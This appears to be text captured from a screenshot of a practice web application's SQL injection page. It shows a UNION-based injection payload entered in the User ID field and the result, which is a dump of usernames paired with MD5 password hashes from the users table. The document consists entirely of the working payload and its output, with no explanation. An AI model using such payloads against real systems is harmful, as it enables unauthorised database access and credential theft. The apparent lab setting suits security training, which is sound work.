 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select null,concat_ws(char(32,58,32),user,password) from users #
First name: admin
Surname: admin
ID: 1' union select null,concat_ws(char(32,58,32),user,password) from users #
First name:
Surname: admin : 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select null,concat_ws(char(32,58,32),user,password) from users #
First name:
Surname: gordonb : e99a18c428cb38d5f260853678922e03
ID: 1' union select null,concat_ws(char(32,58,32),user,password) from users #
First name:
Surname: 1337 : 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select null,concat_ws(char(32,58,32),user,password) from users #
First name:
Surname: pablo : 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select null,concat_ws(char(32,58,32),user,password) from users #
First name:
Surname: smithy : 5f4dcc3b5aa765d61d8327deb882cf99